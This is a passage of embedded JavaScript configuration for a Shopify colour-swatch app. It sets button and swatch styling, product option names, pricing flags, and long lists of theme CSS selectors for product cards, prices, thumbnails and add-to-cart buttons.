            "inventory_quantity": 99999999,
            "option1": "Default Title",
            "option2": null,
            "option3": null,
            "options": ["Default Title"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 99999999;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":false,"enable_product_page":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"out_of_stock":"cross out","text_required":"This field is required","show_limit_variant":false,"limit_variant":"5","show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"storefront_access_token":null},"product_page":{"customize_button":{"background_color":{"normal":"#fefefe","hover":"#8b572a","selected":"#582a04"},"border_color":{"normal":"#8b572a","hover":"#8b572a","selected":"#000000"},"button_corner":"rounded","button_size":"medium","button_spacing":15,"hover_effects":{"background":"add glow"},"text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"text_style":"default"},"customize_swatch":{"border_color":{"normal":"#713c08","hover":"#3a210c","selected":"#7ed321"},"border_style":"single","hover_effects":{"background":"add glow","size_change":"increase size","zoom_image":"zoom"},"swatch_shape":"circle","swatch_size":"big","swatch_size_customize":60,"swatch_height_customize":60,"swatch_border_radius":0,"swatch_thickness_style_single":2,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_dropdown":{"text_style":"uppercase","text_font_weight":"bold","text_color":"#4b2302","border_color":"#7d3705","background_color":"#fffaf5","text_color_hover":"#5b2000","border_color_hover":"#7d3705","background_color_hover":"#fce8d4","text_color_selected":"#fff","border_color_selected":"#000","background_color_selected":"#000"},"stock":false,"stock_message":"Stock: only {number} left in stock","float":"center","customize_text_only_button":{"button_spacing":10,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#1c1c1c","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":10},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6a6a6a"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"customize_swatch_dropdown_small":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3}},"collection_page":{"customize_swatch":{"border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"border_style":"double","hover_effects":{"background":"no effect","size_change":"no change","zoom_image":"no zoom"},"swatch_border_style":"double","swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_button":{"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"button_corner":"sharp","button_size":"medium","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"text_style":"default"},"float":"left","carousel":"disable","customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#dddddd","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#fff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":12,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#000000","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#ffffff","selected":"#ffffff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":50,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":8},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":8,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6A6A6A"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"customize_swatch_dropdown_small":{"border_color":{"normal":"#dddddd","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2}},"pricing":{"products":999999,"showStylesNew":false,"showVariantImage":true,"showProductGroups":false,"supportMultiLanguage":true,"showProductBundlesCombo":false,"showVariantCollectionPage":true,"showProductBundlesQuantityBreaks":false}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = [];
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = [{"name":"Style","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":0,"max_page":1},{"name":"Design","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"Designs","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":2,"max_page":1},{"name":"Add-Ons","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":3,"max_page":1},{"name":"Material","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":4,"max_page":1},{"name":"Add-ons","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":5,"max_page":1},{"name":"Type","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":6,"max_page":1},{"name":"Product chosen","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":7,"max_page":1},{"name":"Product Chosen","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":8,"max_page":1},{"name":"Variants","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":9,"max_page":1},{"name":"Variant","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":10,"max_page":1},{"name":"Quantity \u0026 Color","display_style":4,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":11,"max_page":1},{"name":"Colors","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":12,"max_page":1},{"name":"Specifications","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":13,"max_page":1}];
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
